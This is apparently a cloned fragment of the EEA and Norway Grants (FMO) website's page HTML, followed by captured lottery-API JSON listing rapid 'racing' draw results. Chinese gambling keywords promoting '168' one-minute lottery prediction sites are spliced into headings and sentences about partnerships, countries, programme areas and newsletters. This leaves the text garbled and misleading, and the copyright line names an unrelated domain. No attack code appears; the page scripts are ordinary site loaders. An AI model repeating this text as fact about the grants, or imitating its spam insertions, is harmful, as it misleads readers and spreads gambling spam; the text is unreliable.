                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="apply-funding.html" class="button secondary">Apply</a></div>
            
  </div>
</div>
              <div class="field__item"><div class="block block__content block-type-card" data-id="5">
        
<div  class="block-card--heading-wrapper">

          <div class="field field--name-field-icon field--type-list-string field--label-hidden field__item">
          <img loading="lazy"  src="https://eeagrants.org/themes/custom/fmo/images/icons/area/relations.svg"  width="90" 
          height="90" 
          class="image-style-heading default-heading-image"
          alt="relations" >
      </div>
    

                                            <h3 class="field field--name-field-title field--type-string field--label-hidden field__item">幸运168赛车体彩一分钟官网预测结果 opportunities</h3>
                      
</div>

                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>幸运168赛车体彩一分钟官网预测结果 between organisations in donor and beneficiary countries are central to the Grants. They foster knowledge sharing, joint solutions and stronger bilateral relations across Europe.</p>
</div>
            
                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="partnership-guide-update-progress.html" class="button secondary">Partnership guide</a></div>
            
  </div>
</div>
          </div>
  
        </div>
      
              <div class="wrapper-section-03">
          
      <div class="field field--name-field-cards-section-03 field--type-entity-reference field--label-hidden layout columns-2 field__items">
              <div class="field__item"><div class="block block__content block-type-card" data-id="6">
        
<div  class="block-card--heading-wrapper">

          <div class="field field--name-field-icon field--type-list-string field--label-hidden field__item">
          <img loading="lazy"  src="https://eeagrants.org/themes/custom/fmo/images/icons/area/environment.svg"  width="90" 
          height="90" 
          class="image-style-heading default-heading-image"
          alt="environment" >
      </div>
    

                                            <h3 class="field field--name-field-title field--type-string field--label-hidden field__item">Countries</h3>
                      
</div>

                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>(中国)赛车一分钟体彩最新预测网站、168一分钟赛车开奖结果体彩、实时168体彩赛果官网查询 - 综合168幸运体彩官方网站查询 15 EU Member States. Funding levels reflect each country’s needs, ensuring balanced growth and inclusion.</p>
</div>
            
                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="countries.html" class="button secondary">View all</a></div>
            
  </div>
</div>
              <div class="field__item"><div class="block block__content block-type-card" data-id="7">
        
<div  class="block-card--heading-wrapper">

          <div class="field field--name-field-icon field--type-list-string field--label-hidden field__item">
          <img loading="lazy"  src="https://eeagrants.org/themes/custom/fmo/images/icons/area/business.svg"  width="90" 
          height="90" 
          class="image-style-heading default-heading-image"
          alt="business" >
      </div>
    

                                            <h3 class="field field--name-field-title field--type-string field--label-hidden field__item">Programme areas</h3>
                      
</div>

                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>(中国正版)赛车一分钟最新历史查询网站：168官方网站体彩75秒一期历史极速查询 such as the green transition, innovation, education, culture, good governance, public health, justice and civil society. Each programme is tailored to national needs and European priorities.</p>
</div>
            
                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="areas-work.html" class="button secondary">View all</a></div>
            
  </div>
</div>
          </div>
  
        </div>
          </div>

    
    
    
  </article>


  </div>

  </div>

      </div>


              </div>
    
    
  </main>

  <footer class="layout-footer" role="contentinfo">
            <div class="region region-footer-first">
    <div id="block-site-logo" class="block block-system block-system-branding-block">
  
    
    <a href="fmo.html" rel="home" class="site-logo" aria-label="FMO">
                  <img src="https://eeagrants.org/themes/custom/fmo/logo.svg" alt="FMO" fetchpriority="high" />
          
    
      </a>
</div>

      </div>

        <div class="region region-footer-second">
    <div class="views-element-container block block-views block-views-blockgroup-footer-column-first-block" id="block-group-footer-column-first">
  
    
      <div data-region="footer_second" data-group-type="site" data-group-label="FMO"><div class="view view-group-footer-column-first view-id-group_footer_column_first view-display-id-block js-view-dom-id-bd0496a3945198a5e509e73e3285616a2449abc1e7cd2651f48b6780fa8b615e">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="block block__content block-type-text" data-id="3">
            <h2>Contact us</h2>
        
                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>Do you have general enquiries about the EEA and Norway Grants?</p>
</div>
            
                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="contact-us.html" class="button secondary">Contact us</a></div>
            
  </div>
</div>

    </div>
  
          </div>
</div>

  </div>

      </div>

        <div class="region region-footer-third">
    <div class="views-element-container block block-views block-views-blockgroup-footer-column-second-block" id="block-group-footer-column-second">
  
    
      <div data-region="footer_third" data-group-type="site" data-group-label="FMO"><div class="view view-group-footer-column-second view-id-group_footer_column_second view-display-id-block js-view-dom-id-d29b0087d76b77c8541d6c850e0dc7f5d96ac6ea53dd80576e59dafaffea23c5">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="block block__content block-type-text" data-id="2">
            <h2>Get the EEA 168官方网站体彩75秒一期历史极速查询</h2>
        
                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>Stay updated on the EEA and Norway Grants' new funding opportunities and news directly in your 赛车的查阅极速综合168网号码!</p>
</div>
            
                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="newsletters.html" class="button secondary">Subscribe</a></div>
            
  </div>
</div>

    </div>
  
          </div>
</div>

  </div>

      </div>

        <div class="region region-footer-fourth">
    <div class="views-element-container block block-views block-views-blockgroup-footer-column-third-block" id="block-group-footer-column-third">
  
    
      <div data-region="footer_fourth" data-group-type="site" data-group-label="FMO"><div class="view view-group-footer-column-third view-id-group_footer_column_third view-display-id-block js-view-dom-id-d60570e877b8235a7374fbe4b8db5d54b5c068d7ba09de97a485981963c02622">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="block block__content block-type-text" data-id="1">
            <h2>Report irregularities</h2>
        
                    <div class="clearfix field field--name-field-body field--type-text-long field--label-hidden field__item"><p>Spotted something unusual? Share your concerns and report suspected fraud and irregularities.</p>
</div>
            
                    <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="report-fraud-and-irregularities.html" class="button secondary"> Report an irregularity</a></div>
            
  </div>
</div>

    </div>
  
          </div>
</div>

  </div>

      </div>

        <div class="region region-footer-fifth">
    <div id="block-social-by-group" class="block block-group-content-menu block-group-content-menusocial">
  
      <h2>Follow us</h2>
    
      
        <ul data-region="footer_fifth" data-group-type="site" data-group-label="FMO" class="menu">
                  <li class="menu-item">
        <a href="https://bsky.app/profile/eeanorwaygrants.bsky.social" class="icon-social icon-bsky">Bluesky</a>
              </li>
                <li class="menu-item">
        <a href="https://www.facebook.com/EEANorwayGrants" class="icon-social icon-facebook">Facebook</a>
              </li>
                <li class="menu-item">
        <a href="https://www.instagram.com/eeanorwaygrants/" class="icon-social icon-instagram">Instagram</a>
              </li>
                <li class="menu-item">
        <a href="https://www.linkedin.com/company/eea-and-norway-grants" class="icon-social icon-linkedin">LinkedIn</a>
              </li>
                <li class="menu-item">
        <a href="https://www.youtube.com/@EEANorwayGrants" class="icon-social icon-youtube">Youtube</a>
              </li>
      </ul>
    


  </div>

      </div>

      </footer>

        <div class="region region-bottom">
    <div class="block block-eworx block-copyright" id="block-copyright">
  
    
      <div class="copyright">
  <span>Copyright 2025 COLLEGEGRANTSFORWOMEN.ORG. All rights reserved.</span>
      <span><a href="privacy-policy.html">Privacy Policy</a></span>
         | <span><a href="accessibility-statement.html">Accessibility Statement</a></span>
  </div>

  </div>

      </div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en\/","currentPath":"group\/1","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_speed":1200,"back_to_top_prevent_on_mobile":false,"back_to_top_prevent_in_admin":false,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top"},"klaro":{"config":{"elementId":"klaro","storageMethod":"localStorage","cookieName":"klaro","cookieExpiresAfterDays":180,"cookieDomain":"","groupByPurpose":true,"acceptAll":true,"hideDeclineAll":false,"hideLearnMore":false,"learnMoreAsButton":false,"additionalClass":" hide-consent-dialog-title klaro-theme-fmo","disablePoweredBy":true,"htmlTexts":true,"autoFocus":true,"privacyPolicy":"\/en\/fmo\/about\/privacy-policy","lang":"en","services":[{"name":"cms","default":true,"title":"Functional","description":"Store data (e.g. cookie for user session) in your browser (required to use this website).","purposes":["cms"],"callbackCode":"","cookies":[["^[SESS|SSESS]","",""]],"required":true,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":[],"translations":{"en":{"title":"Functional"}}},{"name":"klaro","default":true,"title":"Consent manager","description":"Klaro! Cookie \u0026 Consent manager saves your consent status in the browser.","purposes":["cms"],"callbackCode":"","cookies":[["klaro","",""]],"required":true,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":[],"translations":{"en":{"title":"Consent manager"}}},{"name":"google_maps","default":true,"title":"Google Maps","description":"Google Maps is an online map service offered by Google.","purposes":["external_content"],"callbackCode":"","cookies":[],"required":false,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":[],"translations":{"en":{"title":"Google Maps"}}},{"name":"vimeo","default":true,"title":"Vimeo","description":"Vimeo is a video sharing platform by Vimeo, LLC (USA).","purposes":["external_content"],"callbackCode":"","cookies":[],"required":false,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":[],"translations":{"en":{"title":"Vimeo"}}},{"name":"youtube","default":true,"title":"YouTube","description":"YouTube is an online video sharing platform owned by Google.","purposes":["external_content"],"callbackCode":"","cookies":[],"required":false,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":["iframe[src^=\u0022https:\/\/www.youtube.com\/embed\u0022]"],"translations":{"en":{"title":"YouTube"}}},{"name":"matomo","default":true,"title":"Matomo","description":"Tracks online visits of the website.","purposes":["analytics"],"callbackCode":"","cookies":[["^_pk_.*$","",""],["^matomo.*$","",""],["^mtm_.*$","",""],["piwik_ignore","",""]],"required":false,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":[],"translations":{"en":{"title":"Matomo"}}},{"name":"matomo_cookies","default":true,"title":"Matomo (block cookies)","description":"Tracks online visits of the website.","purposes":["analytics"],"callbackCode":"if (typeof _paq !== \u0027undefined\u0027) {\r\n  if (consent == true) {\r\n    _paq.push([\u0027rememberCookieConsentGiven\u0027]);\r\n  } else {\r\n    _paq.push([\u0027forgetCookieConsentGiven\u0027]);\r\n  }\r\n}","cookies":[["^_pk_.*$","",""],["piwik_ignore","",""],["mtm_cookie_consent","",""]],"required":false,"optOut":false,"onlyOnce":false,"contextualConsentOnly":false,"contextualConsentText":"","wrapperIdentifier":[],"translations":{"en":{"title":"Matomo (block cookies)"}}}],"translations":{"en":{"consentModal":{"title":"Use of personal data and cookies","description":"Please choose the services and 3rd party applications we would like to use.\r\n","privacyPolicy":{"name":"Privacy Policy","text":"To learn more, please read our {privacyPolicy}.\r\n"}},"consentNotice":{"title":"Use of personal data and cookies","changeDescription":"There were changes since your last visit, please update your consent.","description":"We use cookies and process personal data for the following purposes: {purposes}. By clicking \u0027Accept all\u0027, you consent to our use of cookies. \r\n\u003Cbr\u003E\r\nTo learn more, please read our {privacyPolicy}.","learnMore":"Customize","privacyPolicy":{"name":"Privacy Policy"}},"ok":"Accept all","save":"Save","decline":"Decline","close":"Close","acceptAll":"Accept all","acceptSelected":"Accept selected","service":{"disableAll":{"title":"Toggle all services","description":"Use this switch to enable\/disable all services."},"optOut":{"title":"(opt-out)","description":"This service is loaded by default (opt-out possible)."},"required":{"title":"(always required)","description":"This service is always required."},"purposes":"Purposes","purpose":"Purpose"},"contextualConsent":{"acceptAlways":"Always","acceptOnce":"Yes (this time)","description":"Load external content supplied by {title}?"},"poweredBy":"Powered by Klaro!","purposeItem":{"service":"Service","services":"Services"},"privacyPolicy":{"name":"Privacy Policy","text":"To learn more, please read our {privacyPolicy}.\r\n"},"purposes":{"cms":{"title":"Functional","description":""},"advertising":{"title":"Advertising and Marketing","description":""},"analytics":{"title":"Analytics","description":""},"livechat":{"title":"Live chat","description":""},"security":{"title":"Security","description":""},"styling":{"title":"Styling","description":""},"external_content":{"title":"Embedded external content","description":""}}}},"showNoticeTitle":true,"styling":{"theme":["light"]}},"dialog_mode":"notice","show_toggle_button":false,"toggle_button_icon":null,"show_close_button":false,"exclude_urls":[],"disable_urls":["\\\/user\\\/","#\\\/admin\\\/","\\\/entity-browser\\\/"]},"matomo":{"disableCookies":false,"trackMailto":true},"data":{"extlink":{"extTarget":true,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":true,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"0","telClass":"0","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":true,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"field_group":{"html_element":{"mode":"promoted","context":"view","settings":{"classes":"field-group-media--view-mode-promoted","show_empty_fields":true,"id":"","label_as_html":false,"element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast","description":"","weight":"0","open":0}}},"ajaxTrustedUrl":{"\/en\/fmo\/search":true},"user":{"uid":0,"permissionsHash":"da4769a5e54fcb8759cb62f9d6bf758c3d197fb2bfdcb4fbf08185312295395f"}}</script>
<script src="js/jquery.min022b.js"></script>
<script src="js/once.minf700.js"></script>
<script src="js/drupalsettingsloader9ebb.js"></script>
<script src="js/drupal9ebb.js"></script>
<script src="js/drupal.init9ebb.js"></script>
<script src="js/back_to_top9ebb.js"></script>
<script src="js/scripts9fed.js"></script>
<script src="js/extlink9fed.js"></script>
<script src="js/calendar-filter9ebb.js"></script>
<script src="js/details9ebb.js"></script>
<script src="js/exposed-filters9ebb.js"></script>
<script src="js/main9ebb.js"></script>
<script src="js/mobile-menu9ebb.js"></script>
<script src="js/navigation9ebb.js"></script>
<script src="js/flickity.min9ebb.js"></script>
<script src="js/slider9ebb.js"></script>
<script src="js/klaro.drupal9fed.js"></script>
<script src="js/klaro_placeholder.js" data-type="text/javascript" type="text/plain" data-name="matomo" data-src="/modules/contrib/matomo/js/matomo.js?v=11.2.5"></script>
<script src="js/obfuscate_email9fed.js"></script>

    <script>
      document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#id-cookie-notice a').forEach(function(el) {
          el.setAttribute("target", "_blank");
        });
        if (!localStorage.getItem('klaro')) {
          document.querySelectorAll('.context-notice p a').forEach(el => {
            el.style.display = 'none';
          });
        }
      });
    </script>
  </body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 17:40:11","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,08,04,05,01,02,06,10,03,09","drawCount":848,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 17:39:18","drawTime":"2026-01-23 17:40:33","preDrawIssue":33884704,"drawIssue":33884705,"firstNum":7,"secondNum":8,"thirdNum":4,"fourthNum":5,"fifthNum":1,"sixthNum":2,"seventhNum":6,"eighthNum":10,"ninthNum":3,"tenthNum":9,"sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 20352
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 17:39:18","preDrawIssue":33884704,"preDrawCode":"07,08,04,05,01,02,06,10,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:38:03","preDrawIssue":33884703,"preDrawCode":"03,05,08,04,07,09,01,06,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:36:48","preDrawIssue":33884702,"preDrawCode":"07,03,05,04,01,02,08,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:35:33","preDrawIssue":33884701,"preDrawCode":"10,01,04,06,08,03,05,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:34:18","preDrawIssue":33884700,"preDrawCode":"03,09,10,04,07,08,02,05,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:33:03","preDrawIssue":33884699,"preDrawCode":"08,10,02,07,04,01,05,03,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:31:48","preDrawIssue":33884698,"preDrawCode":"10,03,06,04,08,01,09,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:30:33","preDrawIssue":33884697,"preDrawCode":"10,09,01,06,04,05,02,03,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:29:18","preDrawIssue":33884696,"preDrawCode":"08,01,04,05,07,03,09,10,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:28:03","preDrawIssue":33884695,"preDrawCode":"09,08,06,03,01,02,10,07,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:26:48","preDrawIssue":33884694,"preDrawCode":"03,02,05,07,06,04,10,08,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:25:33","preDrawIssue":33884693,"preDrawCode":"10,05,02,01,07,06,08,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:24:18","preDrawIssue":33884692,"preDrawCode":"08,01,09,06,07,10,03,05,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:23:03","preDrawIssue":33884691,"preDrawCode":"09,06,07,01,08,10,03,02,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:21:48","preDrawIssue":33884690,"preDrawCode":"04,05,01,07,08,09,06,02,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:20:33","preDrawIssue":33884689,"preDrawCode":"06,04,01,05,07,02,10,08,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:19:18","preDrawIssue":33884688,"preDrawCode":"01,08,09,03,02,07,05,04,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:18:03","preDrawIssue":33884687,"preDrawCode":"09,02,03,08,06,07,04,01,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:16:48","preDrawIssue":33884686,"preDrawCode":"07,06,05,10,08,03,04,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:15:33","preDrawIssue":33884685,"preDrawCode":"09,01,04,06,05,08,10,07,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:14:18","preDrawIssue":33884684,"preDrawCode":"09,01,06,10,08,07,04,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:13:03","preDrawIssue":33884683,"preDrawCode":"03,08,04,01,09,06,02,07,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:11:48","preDrawIssue":33884682,"preDrawCode":"01,07,05,02,06,03,08,04,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:10:33","preDrawIssue":33884681,"preDrawCode":"06,10,04,09,07,08,03,01,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:09:18","preDrawIssue":33884680,"preDrawCode":"01,04,06,09,07,10,05,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:08:03","preDrawIssue":33884679,"preDrawCode":"01,05,02,04,07,09,06,08,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:06:48","preDrawIssue":33884678,"preDrawCode":"01,08,10,09,04,02,06,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:05:33","preDrawIssue":33884677,"preDrawCode":"08,09,10,06,01,05,02,03,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:04:18","preDrawIssue":33884676,"preDrawCode":"03,04,01,07,06,09,10,05,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:03:03","preDrawIssue":33884675,"preDrawCode":"08,01,06,03,10,05,07,02,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:01:48","preDrawIssue":33884674,"preDrawCode":"06,03,04,09,02,08,10,05,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:00:33","preDrawIssue":33884673,"preDrawCode":"02,03,05,04,01,10,07,09,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:59:18","preDrawIssue":33884672,"preDrawCode":"06,03,08,05,02,04,10,09,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:58:03","preDrawIssue":33884671,"preDrawCode":"10,08,01,09,03,05,04,07,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:56:48","preDrawIssue":33884670,"preDrawCode":"07,04,01,03,09,02,10,05,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:55:33","preDrawIssue":33884669,"preDrawCode":"10,04,01,07,03,05,08,09,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:54:18","preDrawIssue":33884668,"preDrawCode":"06,04,08,05,03,02,07,01,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:53:03","preDrawIssue":33884667,"preDrawCode":"08,06,02,04,10,07,03,05,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:51:48","preDrawIssue":33884666,"preDrawCode":"08,09,02,05,04,07,03,01,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:50:33","preDrawIssue":33884665,"preDrawCode":"04,02,07,10,03,06,05,08,01,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:49:18","preDrawIssue":33884664,"preDrawCode":"04,06,07,09,01,05,02,08,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:48:03","preDrawIssue":33884663,"preDrawCode":"10,08,06,01,09,03,05,07,04,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:46:48","preDrawIssue":33884662,"preDrawCode":"04,01,07,08,06,09,10,03,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:45:33","preDrawIssue":33884661,"preDrawCode":"07,04,08,09,03,02,01,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:44:18","preDrawIssue":33884660,"preDrawCode":"07,03,09,02,10,08,04,01,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:43:03","preDrawIssue":33884659,"preDrawCode":"03,05,09,01,04,10,07,08,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 